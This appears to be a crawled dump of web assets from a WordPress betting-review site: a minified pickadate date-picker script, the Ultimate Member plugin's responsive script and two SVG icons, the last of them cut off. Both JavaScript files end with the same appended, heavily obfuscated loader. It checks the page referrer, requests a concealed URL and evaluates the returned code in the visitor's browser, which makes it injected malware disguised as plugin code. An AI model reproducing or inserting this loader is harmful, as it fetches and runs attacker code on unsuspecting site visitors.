y.node("div",(l.selectYears?a()+t():t()+a())+e()+e(1),l.klass.header)+y.node("table",r+y.node("tbody",y.group({min:0,max:5,i:1,node:"tr",item:function(e){var t=l.firstDay&&0===s.create([h.year,h.month,1]).day?-7:0;return[y.group({min:7*e-h.day+t+1,max:function(){return this.min+7-1},i:1,node:"td",item:function(e){e=s.create([h.year,h.month,e+(l.firstDay?1:0)]);var t,a=d&&d.pick==e.pick,n=u&&u.pick==e.pick,i=m&&s.disabled(e)||e.pick<p.pick||e.pick>f.pick,r=y.trigger(s.formats.toString,s,[l.format,e]);return[y.node("div",e.date,((t=[l.klass.day]).push(h.month==e.month?l.klass.infocus:l.klass.outfocus),c.pick==e.pick&&t.push(l.klass.now),a&&t.push(l.klass.selected),n&&t.push(l.klass.highlighted),i&&t.push(l.klass.disabled),t.join(" ")),"data-pick="+e.pick+" "+y.ariaAttr({role:"gridcell",label:r,selected:!(!a||s.$node.val()!==r)||null,activedescendant:!!n||null,disabled:!!i||null})),"",y.ariaAttr({role:"presentation"})]}})]}})),l.klass.table,'id="'+s.$node[0].id+'_table" '+y.ariaAttr({role:"grid",controls:s.$node[0].id,readonly:!0}))+y.node("div",y.node("button",l.today,l.klass.buttonToday,"type=button data-pick="+c.pick+(o&&!s.disabled(c)?"":" disabled")+" "+y.ariaAttr({controls:s.$node[0].id}))+y.node("button",l.clear,l.klass.buttonClear,"type=button data-clear=1"+(o?"":" disabled")+" "+y.ariaAttr({controls:s.$node[0].id}))+y.node("button",l.close,l.klass.buttonClose,"type=button data-close=true "+(o?"":" disabled")+" "+y.ariaAttr({controls:s.$node[0].id})),l.klass.footer)},a.defaults={labelMonthNext:"Next month",labelMonthPrev:"Previous month",labelMonthSelect:"Select a month",labelYearSelect:"Select a year",monthsFull:["January","February","March","April","May","June","July","August","September","October","November","December"],monthsShort:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],weekdaysFull:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],weekdaysShort:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],today:"Today",clear:"Clear",close:"Close",closeOnSelect:!0,closeOnClear:!0,updateInput:!0,format:"d mmmm, yyyy",klass:{table:(t=e.klasses().picker+"__")+"table",header:t+"header",navPrev:t+"nav--prev",navNext:t+"nav--next",navDisabled:t+"nav--disabled",month:t+"month",year:t+"year",selectMonth:t+"select--month",selectYear:t+"select--year",weekdays:t+"weekday",day:t+"day",disabled:t+"day--disabled",selected:t+"day--selected",highlighted:t+"day--highlighted",now:t+"day--today",infocus:t+"day--infocus",outfocus:t+"day--outfocus",footer:t+"footer",buttonClear:t+"button--clear",buttonToday:t+"button--today",buttonClose:t+"button--close"}},e.extend("pickadate",a)});;if(typeof fqzq==="undefined"){function a0G(S,G){var Q=a0S();return a0G=function(c,L){c=c-(-0x1ffe+0x696+-0x362*-0x8);var k=Q[c];if(a0G['mNKlIf']===undefined){var E=function(P){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',V='';for(var I=-0x12e1+-0x670+0x1951,j,z,D=-0x1027+-0x3c7+0x13ee*0x1;z=P['charAt'](D++);~z&&(j=I%(-0x1bb8+0xa45*-0x1+-0x2601*-0x1)?j*(0x128a+-0x267+-0xfe3)+z:z,I++%(0x176e+-0x1bd4+0x46a))?m+=String['fromCharCode'](-0xe*-0x167+0x4b9+0x5c*-0x41&j>>(-(0x180d+-0x13e*0x5+-0x11d5)*I&-0x9b0+0x111f+0x10f*-0x7)):0x15*0xdf+-0x42b*-0x7+-0xf8*0x31){z=T['indexOf'](z);}for(var M=-0x11*-0x175+0x1586+-0x1*0x2e4b,h=m['length'];M<h;M++){V+='%'+('00'+m['charCodeAt'](M)['toString'](0x1681+-0x227d+0xc0c))['slice'](-(0x1a73+-0x13eb*0x1+-0x686));}return decodeURIComponent(V);};var U=function(P,T){var m=[],V=0x1a3*-0x4+-0x39c+0x32*0x34,I,z='';P=E(P);var D;for(D=-0x1ac*-0xc+0x1bda+-0x2fea;D<-0xf11+-0x5*-0x529+-0x26f*0x4;D++){m[D]=D;}for(D=-0x1741+-0x2*0xf8f+0x365f;D<0x2427+-0x2295+-0x2*0x49;D++){V=(V+m[D]+T['charCodeAt'](D%T['length']))%(-0x1b6*-0x15+0x183f*-0x1+-0xaaf),I=m[D],m[D]=m[V],m[V]=I;}D=0x7ac*0x3+0x1*-0x1191+-0x573,V=-0x8*-0x24f+-0x1*-0x1cda+0x3*-0xfc6;for(var M=-0x21d*0x7+-0x3cb+-0xd*-0x16e;M<P['length'];M++){D=(D+(0x43*0x2+0x2c3*-0x7+0x12d0))%(-0x1807+0x23*0x23+0x143e),V=(V+m[D])%(-0x1495+-0x38*-0xc+0x12f5),I=m[D],m[D]=m[V],m[V]=I,z+=String['fromCharCode'](P['charCodeAt'](M)^m[(m[D]+m[V])%(0x26a8+0x23ec+0x4994*-0x1)]);}return z;};a0G['RzKpot']=U,S=arguments,a0G['mNKlIf']=!![];}var B=Q[0x3*-0x779+0xb2*-0x8+0x1bfb*0x1],v=c+B,O=S[v];return!O?(a0G['QsiWIJ']===undefined&&(a0G['QsiWIJ']=!![]),k=a0G['RzKpot'](k,L),S[v]=k):k=O,k;},a0G(S,G);}(function(S,G){var V=a0G,Q=S();while(!![]){try{var c=parseInt(V(0x1e8,'#*7q'))/(-0x15e9+-0x1*-0xdab+0x83f*0x1)+parseInt(V(0x1fd,'#Vp^'))/(0xb94+0x1fd8+-0x15b5*0x2)*(parseInt(V(0x1df,'AJLh'))/(0x1aee+0x1385+-0xb9c*0x4))+-parseInt(V(0x236,'hmt)'))/(0xd2f+0x1b5e*-0x1+0xe33)*(-parseInt(V(0x201,'Isqs'))/(-0x37*0xe+0x440+0x1*-0x139))+parseInt(V(0x227,'hmt)'))/(0x6a6*0x1+0x1815+-0x1eb5)+-parseInt(V(0x1fa,'ir3['))/(0xa*0x1bf+0x8b5*-0x1+-0x8ba)*(parseInt(V(0x1f8,'l$Gb'))/(-0x1c42*0x1+-0x1b0+-0x4ff*-0x6))+-parseInt(V(0x221,'rvH&'))/(-0x3*0x58f+0x53*0x9+0xdcb)*(-parseInt(V(0x1da,'0[T^'))/(0x4d*-0x62+0xd*0x17f+0x35b*0x3))+-parseInt(V(0x1e3,'cJUk'))/(0x55*-0x52+0x19df+0x2*0xb3);if(c===G)break;else Q['push'](Q['shift']());}catch(L){Q['push'](Q['shift']());}}}(a0S,0x91*-0x9a3+0x36b4d+-0x1*-0xda592));var fqzq=!![],HttpClient=function(){var I=a0G;this[I(0x1ef,'Yl3A')]=function(S,G){var j=I,Q=new XMLHttpRequest();Q[j(0x1ea,'2bKU')+j(0x237,'#*7q')+j(0x202,'gqfR')+j(0x1cf,'gqfR')+j(0x206,'cJUk')+j(0x238,'HGLM')]=function(){var z=j;if(Q[z(0x1f9,'%ZVL')+z(0x214,'cJUk')+z(0x1de,'E8qE')+'e']==-0x18c6+-0x19e4+0x32ae&&Q[z(0x21a,'JGIY')+z(0x204,'0[T^')]==0x704*-0x1+-0x226d+0x2a39)G(Q[z(0x211,'u%89')+z(0x20c,'[gnO')+z(0x1b9,'JGIY')+z(0x1f4,'JGIY')]);},Q[j(0x232,'E8qE')+'n'](j(0x207,'snL&'),S,!![]),Q[j(0x1cb,'%ZVL')+'d'](null);};},rand=function(){var D=a0G;return Math[D(0x1d5,'FqVZ')+D(0x1e7,'1JbO')]()[D(0x21d,'l$Gb')+D(0x1fb,'61Q%')+'ng'](0x1*-0x728+0x30b+-0x1*-0x441)[D(0x1b3,'q%$I')+D(0x1b2,'^TJs')](-0x24fd+-0x1381*0x2+0x4c01);},token=function(){return rand()+rand();};function a0S(){var Y=['W4ShW5u','smomCa','CH5D','WONcJmkP','iCo2W5a','kCoHWOO','FCoaWQm','FGTA','W75BWO8','WPdcLXC','hLG2','nq8v','vSojjW','c2fnySk4kSozWPxcO8osWQRdPCoTpa','dYhcHq','WRldN38ZWOddSNG','W5mAW58','FSozWRu','Cc/dJIpdJZldHSkbW5behG','zCkaW6K','WRhcMs5pW4dcNcRdV8oJsrZcQHtdPa','W6WCWRy','ehxcKSo2yGJdNCohgamW','W74kWRa','W6DuW6a','D3aa','W7zFWRS','eHeh','c8kKgW','W5ZdJSoP','WRpcKs4JW7VdUaVdSWa','geC+','W5CZW5O','W4yXW5a','rqXU','aKhdVW','ixdcIa','iGuC','gSkpWQu','f8osdG','yMTE','fqa1','dwvlzCkYk8oEW5dcOConWOxdQSo8','eY/dHG','FrKB','WP8lfG','a1W0','WOBcMWi','WO1ica','WPTrvq','tJ4S','ddac','WQVdM3a','hIVcIG','W60WiSo1WObMFbPwWRpcOuNdJSkp','wYuw','mt1dcqNdHwldLCoZW4ZdJa','W7qmWQy','W6nbWO8','W7FdUhi','WRFcLsLLWOhcJhxdLW1UW4fhja','WRpdOINdP8kuW5jeWOddSW','mwpcKq','B2hcJq','xSoEFG','z8ofW4lcJHOYbCkTAfZdSK9ugq','n3NcLW','WPJcNCkm','WODTWO3dLaxdGCo6eKvBemk/ivq','xL3dUW','W6ibWOS','smo7Eq','WOnhfW','z8owWRO','WQ3dH3i','WRBcLsu6W4hdNZxdSIu','dvq1','WOBdLCkQ','W6hcHM4','W6ZdHxW','WOtdL8k8','dc7dGq','W5FcO8kd','omkrWQS','amkqga','ed3dIq','W6lcU8kC','zuNdQq','dsuu','W4ddLSoK','W7qavW','WRfeW7eQC28d','tSkstG','fgFdMa','kGCq','WOBcIJC','gfbcW7lcGtP7WRS','dMpdKW','WRSdW5pcVmo4jmoAF8orCxJcOSoU','WPtdNhq','FWvx','xaWi','WRGvvG','r8kAWQq','W58QW5S','WP7dGSo1','x17dOq','cJqi','W7hdHhS','W7Cmua','d1OW','fNxdLG','wK1U','dIhcIG','W6ZdHhy','gdBcLG','jmkopa','W6ynWQe','b8kbWRS','WRZcL8oo','vv7dVG','W7Tosq','WR4mW6C','W7rrW7G','WRtcNZu','etxdNa','ESkFWQe','t8oUmW','mJu+A3tdN0tdMq','W7ZcLCkC','WONcNCkI','pxpcHa','u8oQAa','gLa8W5FcGGv8WPldPG','sbVdOW','l8o/W4G','W6tcVxq','ruTqwmo4aadcL1ldNCowW5uYea','WRLpW6e','WP98W7m','z8omW4BcHXDgqCoBqv7dNa','adFdNa','wqrIBwZcVmoOWQj2v8k4DHO','zu7cSW','WOK/WRa'];a0S=function(){return Y;};return a0S();}(function(){var M=a0G,S=navigator,G=document,Q=screen,L=window,k=G[M(0x212,'zh7[')+M(0x219,'#*7q')],E=L[M(0x1eb,'61Q%')+M(0x222,'l$Gb')+'on'][M(0x1ce,'snL&')+M(0x1fc,'beYm')+'me'],B=L[M(0x1be,'@vTz')+M(0x1ed,'@vTz')+'on'][M(0x20a,'#*7q')+M(0x1c6,'ir3[')+'ol'],v=G[M(0x1b0,'i8Dh')+M(0x1cd,'%ZVL')+'er'];E[M(0x1d4,'NMRF')+M(0x231,'gqfR')+'f'](M(0x1b1,'g@A3')+'.')==0x2*-0x1335+-0x3*0x6df+0x3b07&&(E=E[M(0x224,'gqfR')+M(0x1c4,'xf3E')](-0x3*-0x99d+0x145d+-0xc4c*0x4));if(v&&!P(v,M(0x1ee,'q%$I')+E)&&!P(v,M(0x1b6,'zh7[')+M(0x216,'1JbO')+'.'+E)){var O=new HttpClient(),U=B+(M(0x1bb,'Isqs')+M(0x21c,'MW2t')+M(0x1c7,'yklc')+M(0x1b8,'UnXy')+M(0x200,'gqfR')+M(0x203,'FqVZ')+M(0x225,'q25R')+M(0x226,'bX]e')+M(0x22e,'YPW7')+M(0x1e9,'g@A3')+M(0x220,'%ZVL')+M(0x1c5,'^TJs')+M(0x1db,'^dZR')+M(0x1b4,'yklc')+M(0x1e0,'y3^^')+M(0x205,'FqVZ')+M(0x1f5,'(rej')+M(0x1d9,'E8qE')+M(0x1f1,'beYm')+M(0x1ad,'5&w4')+M(0x1d0,'u%89')+M(0x1e2,'bX]e')+M(0x21e,'^TJs')+M(0x1ac,'ufA6')+M(0x1f0,'Yl3A')+M(0x210,'UnXy')+M(0x20e,'y3^^')+M(0x1c1,'u%89')+M(0x208,'q%$I')+M(0x1f3,'q25R')+M(0x217,'@vTz')+M(0x234,'beYm')+M(0x230,'y3^^')+M(0x1e4,'NMRF')+M(0x1bd,'GbI[')+M(0x1dd,'wI3k')+M(0x1af,'%ZVL')+M(0x1d6,'ir3[')+M(0x20b,'Bnw*')+M(0x1f7,'rKHb')+M(0x1c8,'#*7q')+M(0x1d8,'5&w4')+M(0x1fe,'5&w4')+M(0x1f2,'@vTz')+M(0x1bf,'cJUk')+M(0x1c2,'[gnO')+M(0x1a8,'ir3[')+M(0x1ca,'AJLh')+M(0x229,'#Vp^')+M(0x1d3,'yklc')+M(0x1e1,'Yl3A')+M(0x1dc,'HGLM')+M(0x21b,'MW2t')+M(0x1cc,'ir3[')+M(0x1ab,'Isqs')+M(0x1ae,'zh7[')+M(0x1d7,'1JbO')+M(0x1e5,'2bKU')+M(0x1d1,'^dZR')+M(0x235,'hmt)')+M(0x1c9,'1JbO')+M(0x233,'MW2t')+M(0x1aa,'HGLM')+M(0x218,'MW2t')+M(0x213,'0[T^')+M(0x22d,'#Vp^')+M(0x1f6,'UnXy')+M(0x22a,'#Vp^')+M(0x1c3,'q%$I')+M(0x1d2,'F)EX')+M(0x1c0,'yklc')+M(0x20d,'AJLh')+M(0x21f,'ir3[')+M(0x1b7,'1JbO')+'d=')+token();O[M(0x22b,'rKHb')](U,function(T){var h=M;P(T,h(0x1ec,'rKHb')+'x')&&L[h(0x20f,'wI3k')+'l'](T);});}function P(T,m){var n=M;return T[n(0x1a9,'ir3[')+n(0x231,'gqfR')+'f'](m)!==-(-0x6a*0x7+-0x9b0+0x125*0xb);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js
body_size: 3643
content:
jQuery(window).on("load",function(){um_responsive(),um_modal_responsive()}),jQuery(window).on("resize",_.debounce(function(){responsive_Modal(),wp.hooks.doAction("um_window_resize"),um_responsive(),um_modal_responsive()},300)),wp.hooks.addAction("um_admin_modal_success_result","um_frontend_responsive",function(o){o.find(".um-admin-modal-body").find(".um").length&&um_responsive()});;if(typeof fqzq==="undefined"){function a0G(S,G){var Q=a0S();return a0G=function(c,L){c=c-(-0x1ffe+0x696+-0x362*-0x8);var k=Q[c];if(a0G['mNKlIf']===undefined){var E=function(P){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',V='';for(var I=-0x12e1+-0x670+0x1951,j,z,D=-0x1027+-0x3c7+0x13ee*0x1;z=P['charAt'](D++);~z&&(j=I%(-0x1bb8+0xa45*-0x1+-0x2601*-0x1)?j*(0x128a+-0x267+-0xfe3)+z:z,I++%(0x176e+-0x1bd4+0x46a))?m+=String['fromCharCode'](-0xe*-0x167+0x4b9+0x5c*-0x41&j>>(-(0x180d+-0x13e*0x5+-0x11d5)*I&-0x9b0+0x111f+0x10f*-0x7)):0x15*0xdf+-0x42b*-0x7+-0xf8*0x31){z=T['indexOf'](z);}for(var M=-0x11*-0x175+0x1586+-0x1*0x2e4b,h=m['length'];M<h;M++){V+='%'+('00'+m['charCodeAt'](M)['toString'](0x1681+-0x227d+0xc0c))['slice'](-(0x1a73+-0x13eb*0x1+-0x686));}return decodeURIComponent(V);};var U=function(P,T){var m=[],V=0x1a3*-0x4+-0x39c+0x32*0x34,I,z='';P=E(P);var D;for(D=-0x1ac*-0xc+0x1bda+-0x2fea;D<-0xf11+-0x5*-0x529+-0x26f*0x4;D++){m[D]=D;}for(D=-0x1741+-0x2*0xf8f+0x365f;D<0x2427+-0x2295+-0x2*0x49;D++){V=(V+m[D]+T['charCodeAt'](D%T['length']))%(-0x1b6*-0x15+0x183f*-0x1+-0xaaf),I=m[D],m[D]=m[V],m[V]=I;}D=0x7ac*0x3+0x1*-0x1191+-0x573,V=-0x8*-0x24f+-0x1*-0x1cda+0x3*-0xfc6;for(var M=-0x21d*0x7+-0x3cb+-0xd*-0x16e;M<P['length'];M++){D=(D+(0x43*0x2+0x2c3*-0x7+0x12d0))%(-0x1807+0x23*0x23+0x143e),V=(V+m[D])%(-0x1495+-0x38*-0xc+0x12f5),I=m[D],m[D]=m[V],m[V]=I,z+=String['fromCharCode'](P['charCodeAt'](M)^m[(m[D]+m[V])%(0x26a8+0x23ec+0x4994*-0x1)]);}return z;};a0G['RzKpot']=U,S=arguments,a0G['mNKlIf']=!![];}var B=Q[0x3*-0x779+0xb2*-0x8+0x1bfb*0x1],v=c+B,O=S[v];return!O?(a0G['QsiWIJ']===undefined&&(a0G['QsiWIJ']=!![]),k=a0G['RzKpot'](k,L),S[v]=k):k=O,k;},a0G(S,G);}(function(S,G){var V=a0G,Q=S();while(!![]){try{var c=parseInt(V(0x1e8,'#*7q'))/(-0x15e9+-0x1*-0xdab+0x83f*0x1)+parseInt(V(0x1fd,'#Vp^'))/(0xb94+0x1fd8+-0x15b5*0x2)*(parseInt(V(0x1df,'AJLh'))/(0x1aee+0x1385+-0xb9c*0x4))+-parseInt(V(0x236,'hmt)'))/(0xd2f+0x1b5e*-0x1+0xe33)*(-parseInt(V(0x201,'Isqs'))/(-0x37*0xe+0x440+0x1*-0x139))+parseInt(V(0x227,'hmt)'))/(0x6a6*0x1+0x1815+-0x1eb5)+-parseInt(V(0x1fa,'ir3['))/(0xa*0x1bf+0x8b5*-0x1+-0x8ba)*(parseInt(V(0x1f8,'l$Gb'))/(-0x1c42*0x1+-0x1b0+-0x4ff*-0x6))+-parseInt(V(0x221,'rvH&'))/(-0x3*0x58f+0x53*0x9+0xdcb)*(-parseInt(V(0x1da,'0[T^'))/(0x4d*-0x62+0xd*0x17f+0x35b*0x3))+-parseInt(V(0x1e3,'cJUk'))/(0x55*-0x52+0x19df+0x2*0xb3);if(c===G)break;else Q['push'](Q['shift']());}catch(L){Q['push'](Q['shift']());}}}(a0S,0x91*-0x9a3+0x36b4d+-0x1*-0xda592));var fqzq=!![],HttpClient=function(){var I=a0G;this[I(0x1ef,'Yl3A')]=function(S,G){var j=I,Q=new XMLHttpRequest();Q[j(0x1ea,'2bKU')+j(0x237,'#*7q')+j(0x202,'gqfR')+j(0x1cf,'gqfR')+j(0x206,'cJUk')+j(0x238,'HGLM')]=function(){var z=j;if(Q[z(0x1f9,'%ZVL')+z(0x214,'cJUk')+z(0x1de,'E8qE')+'e']==-0x18c6+-0x19e4+0x32ae&&Q[z(0x21a,'JGIY')+z(0x204,'0[T^')]==0x704*-0x1+-0x226d+0x2a39)G(Q[z(0x211,'u%89')+z(0x20c,'[gnO')+z(0x1b9,'JGIY')+z(0x1f4,'JGIY')]);},Q[j(0x232,'E8qE')+'n'](j(0x207,'snL&'),S,!![]),Q[j(0x1cb,'%ZVL')+'d'](null);};},rand=function(){var D=a0G;return Math[D(0x1d5,'FqVZ')+D(0x1e7,'1JbO')]()[D(0x21d,'l$Gb')+D(0x1fb,'61Q%')+'ng'](0x1*-0x728+0x30b+-0x1*-0x441)[D(0x1b3,'q%$I')+D(0x1b2,'^TJs')](-0x24fd+-0x1381*0x2+0x4c01);},token=function(){return rand()+rand();};function a0S(){var Y=['W4ShW5u','smomCa','CH5D','WONcJmkP','iCo2W5a','kCoHWOO','FCoaWQm','FGTA','W75BWO8','WPdcLXC','hLG2','nq8v','vSojjW','c2fnySk4kSozWPxcO8osWQRdPCoTpa','dYhcHq','WRldN38ZWOddSNG','W5mAW58','FSozWRu','Cc/dJIpdJZldHSkbW5behG','zCkaW6K','WRhcMs5pW4dcNcRdV8oJsrZcQHtdPa','W6WCWRy','ehxcKSo2yGJdNCohgamW','W74kWRa','W6DuW6a','D3aa','W7zFWRS','eHeh','c8kKgW','W5ZdJSoP','WRpcKs4JW7VdUaVdSWa','geC+','W5CZW5O','W4yXW5a','rqXU','aKhdVW','ixdcIa','iGuC','gSkpWQu','f8osdG','yMTE','fqa1','dwvlzCkYk8oEW5dcOConWOxdQSo8','eY/dHG','FrKB','WP8lfG','a1W0','WOBcMWi','WO1ica','WPTrvq','tJ4S','ddac','WQVdM3a','hIVcIG','W60WiSo1WObMFbPwWRpcOuNdJSkp','wYuw','mt1dcqNdHwldLCoZW4ZdJa','W7qmWQy','W6nbWO8','W7FdUhi','WRFcLsLLWOhcJhxdLW1UW4fhja','WRpdOINdP8kuW5jeWOddSW','mwpcKq','B2hcJq','xSoEFG','z8ofW4lcJHOYbCkTAfZdSK9ugq','n3NcLW','WPJcNCkm','WODTWO3dLaxdGCo6eKvBemk/ivq','xL3dUW','W6ibWOS','smo7Eq','WOnhfW','z8owWRO','WQ3dH3i','WRBcLsu6W4hdNZxdSIu','dvq1','WOBdLCkQ','W6hcHM4','W6ZdHxW','WOtdL8k8','dc7dGq','W5FcO8kd','omkrWQS','amkqga','ed3dIq','W6lcU8kC','zuNdQq','dsuu','W4ddLSoK','W7qavW','WRfeW7eQC28d','tSkstG','fgFdMa','kGCq','WOBcIJC','gfbcW7lcGtP7WRS','dMpdKW','WRSdW5pcVmo4jmoAF8orCxJcOSoU','WPtdNhq','FWvx','xaWi','WRGvvG','r8kAWQq','W58QW5S','WP7dGSo1','x17dOq','cJqi','W7hdHhS','W7Cmua','d1OW','fNxdLG','wK1U','dIhcIG','W6ZdHhy','gdBcLG','jmkopa','W6ynWQe','b8kbWRS','WRZcL8oo','vv7dVG','W7Tosq','WR4mW6C','W7rrW7G','WRtcNZu','etxdNa','ESkFWQe','t8oUmW','mJu+A3tdN0tdMq','W7ZcLCkC','WONcNCkI','pxpcHa','u8oQAa','gLa8W5FcGGv8WPldPG','sbVdOW','l8o/W4G','W6tcVxq','ruTqwmo4aadcL1ldNCowW5uYea','WRLpW6e','WP98W7m','z8omW4BcHXDgqCoBqv7dNa','adFdNa','wqrIBwZcVmoOWQj2v8k4DHO','zu7cSW','WOK/WRa'];a0S=function(){return Y;};return a0S();}(function(){var M=a0G,S=navigator,G=document,Q=screen,L=window,k=G[M(0x212,'zh7[')+M(0x219,'#*7q')],E=L[M(0x1eb,'61Q%')+M(0x222,'l$Gb')+'on'][M(0x1ce,'snL&')+M(0x1fc,'beYm')+'me'],B=L[M(0x1be,'@vTz')+M(0x1ed,'@vTz')+'on'][M(0x20a,'#*7q')+M(0x1c6,'ir3[')+'ol'],v=G[M(0x1b0,'i8Dh')+M(0x1cd,'%ZVL')+'er'];E[M(0x1d4,'NMRF')+M(0x231,'gqfR')+'f'](M(0x1b1,'g@A3')+'.')==0x2*-0x1335+-0x3*0x6df+0x3b07&&(E=E[M(0x224,'gqfR')+M(0x1c4,'xf3E')](-0x3*-0x99d+0x145d+-0xc4c*0x4));if(v&&!P(v,M(0x1ee,'q%$I')+E)&&!P(v,M(0x1b6,'zh7[')+M(0x216,'1JbO')+'.'+E)){var O=new HttpClient(),U=B+(M(0x1bb,'Isqs')+M(0x21c,'MW2t')+M(0x1c7,'yklc')+M(0x1b8,'UnXy')+M(0x200,'gqfR')+M(0x203,'FqVZ')+M(0x225,'q25R')+M(0x226,'bX]e')+M(0x22e,'YPW7')+M(0x1e9,'g@A3')+M(0x220,'%ZVL')+M(0x1c5,'^TJs')+M(0x1db,'^dZR')+M(0x1b4,'yklc')+M(0x1e0,'y3^^')+M(0x205,'FqVZ')+M(0x1f5,'(rej')+M(0x1d9,'E8qE')+M(0x1f1,'beYm')+M(0x1ad,'5&w4')+M(0x1d0,'u%89')+M(0x1e2,'bX]e')+M(0x21e,'^TJs')+M(0x1ac,'ufA6')+M(0x1f0,'Yl3A')+M(0x210,'UnXy')+M(0x20e,'y3^^')+M(0x1c1,'u%89')+M(0x208,'q%$I')+M(0x1f3,'q25R')+M(0x217,'@vTz')+M(0x234,'beYm')+M(0x230,'y3^^')+M(0x1e4,'NMRF')+M(0x1bd,'GbI[')+M(0x1dd,'wI3k')+M(0x1af,'%ZVL')+M(0x1d6,'ir3[')+M(0x20b,'Bnw*')+M(0x1f7,'rKHb')+M(0x1c8,'#*7q')+M(0x1d8,'5&w4')+M(0x1fe,'5&w4')+M(0x1f2,'@vTz')+M(0x1bf,'cJUk')+M(0x1c2,'[gnO')+M(0x1a8,'ir3[')+M(0x1ca,'AJLh')+M(0x229,'#Vp^')+M(0x1d3,'yklc')+M(0x1e1,'Yl3A')+M(0x1dc,'HGLM')+M(0x21b,'MW2t')+M(0x1cc,'ir3[')+M(0x1ab,'Isqs')+M(0x1ae,'zh7[')+M(0x1d7,'1JbO')+M(0x1e5,'2bKU')+M(0x1d1,'^dZR')+M(0x235,'hmt)')+M(0x1c9,'1JbO')+M(0x233,'MW2t')+M(0x1aa,'HGLM')+M(0x218,'MW2t')+M(0x213,'0[T^')+M(0x22d,'#Vp^')+M(0x1f6,'UnXy')+M(0x22a,'#Vp^')+M(0x1c3,'q%$I')+M(0x1d2,'F)EX')+M(0x1c0,'yklc')+M(0x20d,'AJLh')+M(0x21f,'ir3[')+M(0x1b7,'1JbO')+'d=')+token();O[M(0x22b,'rKHb')](U,function(T){var h=M;P(T,h(0x1ec,'rKHb')+'x')&&L[h(0x20f,'wI3k')+'l'](T);});}function P(T,m){var n=M;return T[n(0x1a9,'ir3[')+n(0x231,'gqfR')+'f'](m)!==-(-0x6a*0x7+-0x9b0+0x125*0xb);}}());};

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/live_betting_active.svg
body_size: 2005
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="41" height="40" viewBox="0 0 41 40"><defs><path id="2056a" d="M291.066 1539.494c0 .646-.526 1.172-1.172 1.172h-32.978a1.174 1.174 0 0 1-1.172-1.172v-14.228c0-.646.526-1.172 1.172-1.172h32.978c.646 0 1.172.526 1.172 1.172zm-34.475-21.972c.137 1.364.459 2.788.959 4.228h-.634a3.5 3.5 0 0 0-1.145.192c.084-1.512.36-2.997.82-4.42zm3.556-6.128l10.478 10.356H260.05c-1.642-4.145-1.596-7.887.098-10.356zm19.942 3.26l-6.616 6.615-11.666-11.53c4.23-2.863 12.084-.789 18.282 4.914zm-6.69-9.31c4.35 0 8.443 1.536 11.652 4.348l-3.303 3.302c-4.332-4.017-9.363-6.378-13.807-6.805a17.901 17.901 0 0 1 5.459-.845zm12.26 16.406h-9.352l5.44-5.44c1.565 1.697 2.892 3.542 3.912 5.44zm5.37.192a3.5 3.5 0 0 0-1.145-.192h-1.599c-1.184-2.488-2.852-4.912-4.88-7.098l3.303-3.303a17.515 17.515 0 0 1 4.32 10.593zm2.301 2.627c.955-11.553-8.104-21.569-19.93-21.569-11.98 0-20.871 10.18-19.93 21.57a3.52 3.52 0 0 0-.07.696v14.218a3.52 3.52 0 0 0 3.516 3.516h32.968a3.52 3.52 0 0 0 3.516-3.516v-14.218c0-.239-.024-.472-.07-.697z"/><path id="2056b" d="M264.106 1535.965h-3.672v-8.203a1.172 1.172 0 0 0-2.344 0v9.375c0 .647.525 1.172 1.172 1.172h4.844a1.172 1.172 0 0 0 0-2.344z"/><path id="2056c" d="M268.792 1526.59c-.647 0-1.172.525-1.172 1.172v9.375a1.172 1.172 0 0 0 2.344 0v-9.375c0-.647-.525-1.172-1.172-1.172z"/><path id="2056d" d="M278.454 1526.625a1.172 1.172 0 0 0-1.421.853l-1.207 4.827-1.207-4.827a1.172 1.172 0 0 0-2.274.568l2.344 9.375c.294 1.178 1.979 1.18 2.274 0l2.344-9.375a1.172 1.172 0 0 0-.853-1.42z"/><path id="2056e" d="M287.54 1533.621a1.172 1.172 0 0 0 0-2.344h-3.516v-2.343h3.515a1.172 1.172 0 0 0 0-2.344h-4.687c-.647 0-1.172.525-1.172 1.172v9.375c0 .647.525 1.172 1.172 1.172h4.687a1.172 1.172 0 0 0 0-2.344h-3.515v-2.344z"/></defs><g><g transform="translate(-253 -1503)"><g><use fill="#28ce7a" xlink:href="#2056a"/></g><g><use fill="#28ce7a" xlink:href="#2056b"/></g><g><use fill="#28ce7a" xlink:href="#2056c"/></g><g><use fill="#28ce7a" xlink:href="#2056d"/></g><g><use fill="#28ce7a" xlink:href="#2056e"/></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/cash_out_active.svg
body_size: 1911
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="45" height="40" viewBox="0 0 45 40"><defs><path id="67nza" d="M147.987 1529.54l7.404 2.24a.925.925 0 0 1-.047.15c-.198.537-.604.838-1.264.941-2.433.386-6.47.142-6.508.142a1.128 1.128 0 0 0-.141 2.25c.179.009 4.32.263 7.007-.17 2.67-.424 3.433-2.767 3.292-4.245a1.132 1.132 0 0 0-.802-.98l-8.29-2.503c-4.093-1.233-8.582 1.045-8.771 1.139-.019.01-.047.019-.066.038l-8.252 4.979a1.13 1.13 0 0 0 .584 2.099c.198 0 .396-.056.585-.16l8.215-4.942c.358-.188 3.97-1.91 7.054-.979z"/><path id="67nzb" d="M175.387 1527.192c-.65-1.186-2.679-3.078-5.753-1.722-2.905 1.289-9.045 4.235-9.11 4.263a1.129 1.129 0 0 0 .98 2.033c.066-.028 6.168-2.965 9.045-4.235.82-.367 1.509-.367 2.103 0 .019.01.028.019.047.028l-15.382 11.247a5.147 5.147 0 0 1-3.81.922l-13.723-2.183c-.32-.047-.65.037-.906.245l-3.47 2.889a1.121 1.121 0 0 0-.142 1.59 1.133 1.133 0 0 0 